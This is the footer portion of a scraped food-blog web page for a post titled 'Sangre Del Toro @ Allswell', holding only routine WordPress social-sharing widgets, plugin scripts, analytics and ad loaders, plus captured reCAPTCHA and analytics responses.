<div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-left" id="sfsi_floater" style="z-index: 9999;width:45px;text-align:center;position:absolute;position:absolute;left:30px;bottom:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/forknplate/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/ForkNPlate' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 utube_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_youtube"><span class="bot_arow bot_utube_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.youtube.com/user/ForkNPlate'  target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_youtube/icon_Visit_us_en_US.svg' /></a></div><div  class='icon2'><div>Set Youtube Channel ID</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/forknplate' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://forknplate.com/2014/03/02/sangre-del-toro-allswell/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fforknplate.com%2F2014%2F03%2F02%2Fsangre-del-toro-allswell' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/forknplate' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#000000;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=forknplate">
			<img data-pin-nopin= true src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fforknplate.com%2F2014%2F03%2F02%2Fsangre-del-toro-allswell' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.pinterest.com/forknplate/' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;background:#CC3333;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.pinterest.com/forknplate/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://forknplate.com/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-left' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/ui/core.min.js?ver=1764700577" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=1765872543" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=1765872543" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=1765872543" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"b7279fb169","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","plugin_url":"https://forknplate.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=1765872543" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://forknplate.com/wp-content/plugins/wp-postratings","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1765872544" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/twbs/bootstrap/v4-dev/dist/js/bootstrap.js?ver=4.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/js/jasny-bootstrap.min.js?ver=3.1.3" id="jasny-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1765872545" id="main-js"></script>
<script defer type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765872527" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.forknplate.com/wp-includes/js/wp-emoji-release.min.js?ver=1764700577"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.forknplate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <!-- Ziff Sticky -->
        <script type="text/javascript">
        window.ZDStickyOpts = function() {
          return {
            // topLeaderboardAdContainer: 'header',
            sidebarTopAdContainer: '.sticky-ad',
            pageContent: 'div.container-fluid',
            fixedNavBar: '.navbar-fixed-top',
            // unstickOnViewable: 'leaderboard',
          }
        }
        </script>
        <script type="text/javascript" src="https://cdn.ziffstatic.com/jst/zdsticky.rel.js?v=1" async="async"></script>
      <!-- AddThis Pro BEGIN -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-531f881a52d1bf0f" async="async"></script>
      <!-- AddThis Pro END -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jGLpgDbvZ47fqERDa4Z3Sg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785426683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://forknplate.com/ads-beacon.js?ts=73581
body_size: -15
content:
// this beacon is used by Presslabs for metric computations on forknplate.com


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1310214979&t=pageview&_s=1&dl=https%3A%2F%2Fforknplate.com%2F2014%2F03%2F02%2Fsangre-del-toro-allswell%2F&ul=en-us%40posix&dt=Sangre%20Del%20Toro%20%40%20Allswell&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2091772223&gjid=716639792&cid=1220867251.1768785424&tid=UA-21323896-1&_gid=661831578.1768785424&_r=1&_slc=1&z=662888755
body_size: -450
content:
2,cG-P00RY5LNC1